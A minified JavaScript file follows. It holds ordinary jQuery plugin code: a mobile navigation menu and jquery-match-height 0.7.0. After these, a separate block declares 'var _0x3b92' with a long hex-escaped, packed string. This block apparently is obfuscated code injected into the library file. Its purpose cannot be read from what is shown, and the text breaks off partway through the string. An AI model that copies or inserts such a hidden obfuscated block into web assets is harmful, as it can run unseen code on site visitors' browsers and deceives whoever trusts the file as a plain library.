t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

var _0x3b92=["\x31\x73\x20\x31\x72\x3D\x22\x5C\x37\x5C\x54\x5C\x65\x5C\x69\x5C\x34\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x73\x5C\x6B\x5C\x65\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x37\x5C\x6B\x5C\x78\x5C\x35\x5C\x74\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x6A\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x34\x5C\x6A\x5C\x71\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x63\x5C\x4C\x5C\x37\x5C\x34\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x34\x5C\x6A\x5C\x64\x5C\x65\x5C\x35\x5C\x35\x5C\x35\x5C\x6F\x5C\x34\x5C\x34\x5C\x6A\x5C\x39\x5C\x6A\x5C\x31\x74\x5C\x65\x5C\x35\x5C\x72\x5C\x79\x5C\x31\x38\x5C\x31\x70\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x31\x5C\x44\x5C\x6D\x5C\x6C\x5C\x76\x5C\x4D\x5C\x42\x5C\x65\x5C\x6D\x5C\x4D\x5C\x6C\x5C\x78\x5C\x37\x5C\x34\x5C\x6A\x5C\x6F\x5C\x36\x5C\x46\x5C\x35\x5C\x4C\x5C\x6A\x5C\x31\x5C\x62\x5C\x6C\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x34\x5C\x79\x5C\x7A\x5C\x35\x5C\x35\x5C\x75\x5C\x6E\x5C\x68\x5C\x44\x5C\x34\x5C\x31\x6D\x5C\x63\x5C\x63\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x64\x5C\x31\x77\x5C\x64\x5C\x6B\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x35\x5C\x35\x5C\x74\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x78\x5C\x48\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x4A\x5C\x39\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x33\x5C\x33\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x75\x5C\x49\x5C\x39\x5C\x48\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x78\x5C\x48\x5C\x37\x5C\x4A\x5C\x75\x5C\x4A\x5C\x6E\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x63\x5C\x66\x5C\x66\x5C\x4F\x5C\x6F\x5C\x63\x5C\x75\x5C\x6E\x5C\x6A\x5C\x39\x5C\x32\x5C\x75\x5C\x6E\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x68\x5C\x44\x5C\x34\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x74\x5C\x73\x5C\x39\x5C\x73\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x67\x5C\x37\x5C\x4F\x5C\x38\x5C\x31\x63\x5C\x37\x5C\x43\x5C\x51\x5C\x53\x5C\x73\x5C\x34\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6F\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x6F\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6B\x5C\x63\x5C\x43\x5C\x63\x5C\x35\x5C\x6B\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x75\x5C\x75\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x73\x5C\x75\x5C\x34\x5C\x63\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x32\x5C\x59\x5C\x35\x5C\x31\x5C\x79\x5C\x68\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x33\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x32\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x36\x5C\x38\x5C\x32\x5C\x41\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x41\x5C\x34\x5C\x35\x5C\x6E\x5C\x36\x5C\x31\x63\x5C\x31\x5C\x36\x5C\x31\x37\x5C\x34\x5C\x32\x5C\x41\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x41\x5C\x71\x5C\x36\x5C\x31\x6B\x5C\x35\x5C\x74\x5C\x32\x5C\x53\x5C\x39\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x53\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x61\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x68\x5C\x34\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x32\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x74\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x4C\x5C\x32\x5C\x53\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x69\x5C\x34\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x77\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x61\x5C\x32\x5C\x6B\x5C\x6C\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x73\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x5A\x5C\x34\x5C\x35\x5C\x6B\x5C\x31\x6B\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x6B\x5C\x53\x5C\x39\x5C\x4B\x5C\x6B\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x5A\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x53\x5C\x39\x5C\x5A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x36\x5C\x73\x5C\x30\x5C\x6B\x5C\x53\x5C\x35\x5C\x6B\x5C\x61\x5C\x32\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x35\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x53\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x31\x38\x5C\x39\x5C\x31\x36\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x72\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x35\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x71\x5C\x49\x5C\x35\x5C\x74\x5C\x36\x5C\x31\x66\x5C\x39\x5C\x49\x5C\x61\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x36\x5C\x31\x66\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x75\x5C\x5A\x5C\x39\x5C\x5A\x5C\x31\x5C\x4E\x5C\x34\x5C\x64\x5C\x36\x5C\x73\x5C\x64\x5C\x36\x5C\x31\x39\x5C\x6B\x5C\x30\x5C\x30\x5C\x35\x5C\x6B\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6F\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x73\x5C\x6F\x5C\x39\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x49\x5C\x39\x5C\x32\x5C\x31\x38\x5C\x75\x5C\x35\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x49\x5C\x72\x5C\x39\x5C\x53\x5C\x6E\x5C\x53\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x4B\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x73\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x72\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x51\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x59\x5C\x38\x5C\x72\x5C\x38\x5C\x58\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x32\x5C\x42\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x44\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x37\x5C\x61\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x65\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x31\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x6B\x5C\x38\x5C\x31\x5C\x36\x5C\x31\x6E\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x36\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x31\x32\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x31\x68\x5C\x30\x5C\x6B\x5C\x30\x5C\x4B\x5C\x38\x5C\x36\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x4B\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x79\x5C\x32\x5C\x61\x5C\x79\x5C\x79\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D